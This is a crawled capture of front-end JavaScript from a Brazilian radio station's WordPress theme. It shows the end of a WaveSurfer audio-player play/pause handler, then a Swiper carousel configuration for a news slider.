        responsive: true,
    });
    wavesurfer.load(wave.value);

    wavesurfer.on("ready", function(){
        buttons.forEach((button) => {
            button.addEventListener("click", () => {
                if (button.classList == `playPause${index} fa-solid fa-circle-play`){        
                    button.classList.remove('fa-circle-play');
                    button.classList.add('fa-circle-pause');
                    
                } else {
                    button.classList.remove('fa-circle-pause');
                    button.classList.add('fa-circle-play');
                }
                wavesurfer.playPause();
            });
        });
    });
});









--- FILE ---
content_type: application/x-javascript
request_url: https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/swiper/swiperconfig.js
body_size: -46
content:
//
//Notícias
// var swiper = new Swiper(".mySwiperNoticias", {
//     direction: "vertical",
//     pagination: {
//       el: ".swiper-pagination",
//       clickable: true,
//     },
//   });

var swiper = new Swiper(".mySwiperNoticias", {
        spaceBetween: 0,
        grabCursor: true,
        autoplay: {
            delay: 8500,
            disableOnInteraction: false,
        },
        scrollbar: {
            el: ".swiper-scrollbar",
        },
        breakpoints: {
            992: {
                direction: "vertical",
                edgeSwipeDetection: "prevent",
                grabCursor: true,
                slidesPerView: 3,
                slidesPerGroup: 1,
                autoplay: {
                    delay: 8500,
                    disableOnInteraction: false,
                },
                scrollbar: {
                    el: ".swiper-scrollbar",
                }
            }
        },       
  });
